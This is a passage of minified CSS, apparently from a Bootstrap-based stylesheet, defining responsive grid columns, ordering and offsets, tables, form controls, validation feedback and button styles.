100%;max-width:100%}.order-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-last{-webkit-order:13;-ms-flex-order:13;order:13}.order-0{-webkit-order:0;-ms-flex-order:0;order:0}.order-1{-webkit-order:1;-ms-flex-order:1;order:1}.order-2{-webkit-order:2;-ms-flex-order:2;order:2}.order-3{-webkit-order:3;-ms-flex-order:3;order:3}.order-4{-webkit-order:4;-ms-flex-order:4;order:4}.order-5{-webkit-order:5;-ms-flex-order:5;order:5}.order-6{-webkit-order:6;-ms-flex-order:6;order:6}.order-7{-webkit-order:7;-ms-flex-order:7;order:7}.order-8{-webkit-order:8;-ms-flex-order:8;order:8}.order-9{-webkit-order:9;-ms-flex-order:9;order:9}.order-10{-webkit-order:10;-ms-flex-order:10;order:10}.order-11{-webkit-order:11;-ms-flex-order:11;order:11}.order-12{-webkit-order:12;-ms-flex-order:12;order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-order:13;-ms-flex-order:13;order:13}.order-sm-0{-webkit-order:0;-ms-flex-order:0;order:0}.order-sm-1{-webkit-order:1;-ms-flex-order:1;order:1}.order-sm-2{-webkit-order:2;-ms-flex-order:2;order:2}.order-sm-3{-webkit-order:3;-ms-flex-order:3;order:3}.order-sm-4{-webkit-order:4;-ms-flex-order:4;order:4}.order-sm-5{-webkit-order:5;-ms-flex-order:5;order:5}.order-sm-6{-webkit-order:6;-ms-flex-order:6;order:6}.order-sm-7{-webkit-order:7;-ms-flex-order:7;order:7}.order-sm-8{-webkit-order:8;-ms-flex-order:8;order:8}.order-sm-9{-webkit-order:9;-ms-flex-order:9;order:9}.order-sm-10{-webkit-order:10;-ms-flex-order:10;order:10}.order-sm-11{-webkit-order:11;-ms-flex-order:11;order:11}.order-sm-12{-webkit-order:12;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-order:13;-ms-flex-order:13;order:13}.order-md-0{-webkit-order:0;-ms-flex-order:0;order:0}.order-md-1{-webkit-order:1;-ms-flex-order:1;order:1}.order-md-2{-webkit-order:2;-ms-flex-order:2;order:2}.order-md-3{-webkit-order:3;-ms-flex-order:3;order:3}.order-md-4{-webkit-order:4;-ms-flex-order:4;order:4}.order-md-5{-webkit-order:5;-ms-flex-order:5;order:5}.order-md-6{-webkit-order:6;-ms-flex-order:6;order:6}.order-md-7{-webkit-order:7;-ms-flex-order:7;order:7}.order-md-8{-webkit-order:8;-ms-flex-order:8;order:8}.order-md-9{-webkit-order:9;-ms-flex-order:9;order:9}.order-md-10{-webkit-order:10;-ms-flex-order:10;order:10}.order-md-11{-webkit-order:11;-ms-flex-order:11;order:11}.order-md-12{-webkit-order:12;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-order:13;-ms-flex-order:13;order:13}.order-lg-0{-webkit-order:0;-ms-flex-order:0;order:0}.order-lg-1{-webkit-order:1;-ms-flex-order:1;order:1}.order-lg-2{-webkit-order:2;-ms-flex-order:2;order:2}.order-lg-3{-webkit-order:3;-ms-flex-order:3;order:3}.order-lg-4{-webkit-order:4;-ms-flex-order:4;order:4}.order-lg-5{-webkit-order:5;-ms-flex-order:5;order:5}.order-lg-6{-webkit-order:6;-ms-flex-order:6;order:6}.order-lg-7{-webkit-order:7;-ms-flex-order:7;order:7}.order-lg-8{-webkit-order:8;-ms-flex-order:8;order:8}.order-lg-9{-webkit-order:9;-ms-flex-order:9;order:9}.order-lg-10{-webkit-order:10;-ms-flex-order:10;order:10}.order-lg-11{-webkit-order:11;-ms-flex-order:11;order:11}.order-lg-12{-webkit-order:12;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1220px){.col-xl{-webkit-flex-basis:0%;-ms-flex-preferred-size:0;flex-basis:0%;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-order:-1;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-order:13;-ms-flex-order:13;order:13}.order-xl-0{-webkit-order:0;-ms-flex-order:0;order:0}.order-xl-1{-webkit-order:1;-ms-flex-order:1;order:1}.order-xl-2{-webkit-order:2;-ms-flex-order:2;order:2}.order-xl-3{-webkit-order:3;-ms-flex-order:3;order:3}.order-xl-4{-webkit-order:4;-ms-flex-order:4;order:4}.order-xl-5{-webkit-order:5;-ms-flex-order:5;order:5}.order-xl-6{-webkit-order:6;-ms-flex-order:6;order:6}.order-xl-7{-webkit-order:7;-ms-flex-order:7;order:7}.order-xl-8{-webkit-order:8;-ms-flex-order:8;order:8}.order-xl-9{-webkit-order:9;-ms-flex-order:9;order:9}.order-xl-10{-webkit-order:10;-ms-flex-order:10;order:10}.order-xl-11{-webkit-order:11;-ms-flex-order:11;order:11}.order-xl-12{-webkit-order:12;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:2px solid #ddd}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #ddd}.table-bordered th,.table-bordered td{border:1px solid #ddd}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover tbody tr:hover{background-color:#f5f5f5}.table-primary,.table-primary>th,.table-primary>td{background-color:#cde8d4}.table-hover .table-primary:hover{background-color:#bce0c5}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bce0c5}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#f7d3d1}.table-hover .table-secondary:hover{background-color:#f3bebb}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#f3bebb}.table-success,.table-success>th,.table-success>td{background-color:#cbe6cb}.table-hover .table-success:hover{background-color:#baddba}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#baddba}.table-info,.table-info>th,.table-info>td{background-color:#d1edf6}.table-hover .table-info:hover{background-color:#bce5f1}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#bce5f1}.table-warning,.table-warning>th,.table-warning>td{background-color:#fae3c3}.table-hover .table-warning:hover{background-color:#f8d8ab}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#f8d8ab}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2c6c4}.table-hover .table-danger:hover{background-color:#eeb1af}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eeb1af}.table-light,.table-light>th,.table-light>td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#f1f1f1}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#f1f1f1}.table-dark,.table-dark>th,.table-dark>td{background-color:#c0c1c3}.table-hover .table-dark:hover{background-color:#b3b4b6}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b3b4b6}.table-active,.table-active>th,.table-active>td{background-color:#f5f5f5}.table-hover .table-active:hover{background-color:#e8e8e8}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#e8e8e8}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ddd}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1219.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#777;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:.25rem;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#777;background-color:#fff;border-color:#66afe9;outline:0;box-shadow:0 0 0 .2rem rgba(77,174,101,.25)}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}select.form-control:focus::-ms-value{color:#777;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.8125rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(2.875rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#47a447}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(71,164,71,.9);border-radius:.25rem}.was-validated .form-control:valid,.was-validated .custom-select:valid,.form-control.is-valid,.custom-select.is-valid{border-color:#47a447}.was-validated .form-control:valid:focus,.was-validated .custom-select:valid:focus,.form-control.is-valid:focus,.custom-select.is-valid:focus{border-color:#47a447;box-shadow:0 0 0 .2rem rgba(71,164,71,.25)}.was-validated .form-control:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-feedback,.form-control.is-valid~.valid-feedback,.custom-select.is-valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-tooltip,.form-control.is-valid~.valid-tooltip,.custom-select.is-valid~.valid-tooltip{display:block}.was-validated .form-control-file:valid~.valid-feedback,.form-control-file.is-valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip,.form-control-file.is-valid~.valid-tooltip{display:block}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#47a447}.was-validated .form-check-input:valid~.valid-feedback,.form-check-input.is-valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip,.form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid~.custom-control-label,.custom-control-input.is-valid~.custom-control-label{color:#47a447}.was-validated .custom-control-input:valid~.custom-control-label::before,.custom-control-input.is-valid~.custom-control-label::before{background-color:#98d298}.was-validated .custom-control-input:valid~.valid-feedback,.custom-control-input.is-valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip,.custom-control-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked~.custom-control-label::before,.custom-control-input.is-valid:checked~.custom-control-label::before{background-color:#63bb63}.was-validated .custom-control-input:valid:focus~.custom-control-label::before,.custom-control-input.is-valid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(71,164,71,.25)}.was-validated .custom-file-input:valid~.custom-file-label,.custom-file-input.is-valid~.custom-file-label{border-color:#47a447}.was-validated .custom-file-input:valid~.custom-file-label::after,.custom-file-input.is-valid~.custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:valid~.valid-feedback,.custom-file-input.is-valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip,.custom-file-input.is-valid~.valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus~.custom-file-label,.custom-file-input.is-valid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(71,164,71,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#d2322d}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(210,50,45,.9);border-radius:.25rem}.was-validated .form-control:invalid,.was-validated .custom-select:invalid,.form-control.is-invalid,.custom-select.is-invalid{border-color:#d2322d}.was-validated .form-control:invalid:focus,.was-validated .custom-select:invalid:focus,.form-control.is-invalid:focus,.custom-select.is-invalid:focus{border-color:#d2322d;box-shadow:0 0 0 .2rem rgba(210,50,45,.25)}.was-validated .form-control:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-feedback,.form-control.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-tooltip,.form-control.is-invalid~.invalid-tooltip,.custom-select.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control-file:invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip,.form-control-file.is-invalid~.invalid-tooltip{display:block}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#d2322d}.was-validated .form-check-input:invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip,.form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid~.custom-control-label,.custom-control-input.is-invalid~.custom-control-label{color:#d2322d}.was-validated .custom-control-input:invalid~.custom-control-label::before,.custom-control-input.is-invalid~.custom-control-label::before{background-color:#e99996}.was-validated .custom-control-input:invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip,.custom-control-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked~.custom-control-label::before,.custom-control-input.is-invalid:checked~.custom-control-label::before{background-color:#db5b57}.was-validated .custom-control-input:invalid:focus~.custom-control-label::before,.custom-control-input.is-invalid:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(210,50,45,.25)}.was-validated .custom-file-input:invalid~.custom-file-label,.custom-file-input.is-invalid~.custom-file-label{border-color:#d2322d}.was-validated .custom-file-input:invalid~.custom-file-label::after,.custom-file-input.is-invalid~.custom-file-label::after{border-color:inherit}.was-validated .custom-file-input:invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip,.custom-file-input.is-invalid~.invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus~.custom-file-label,.custom-file-input.is-invalid:focus~.custom-file-label{box-shadow:0 0 0 .2rem rgba(210,50,45,.25)}.form-inline{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,174,101,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#4dae65;border-color:#4dae65}.btn-primary:hover{color:#fff;background-color:#419356;border-color:#3d8b50}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(77,174,101,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#4dae65;border-color:#4dae65}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#3d8b50;border-color:#39824b}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(77,174,101,.5)}.btn-secondary{color:#fff;background-color:#e36159;border-color:#e36159}.btn-secondary:hover{color:#fff;background-color:#dd4238;border-color:#dc372d}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem 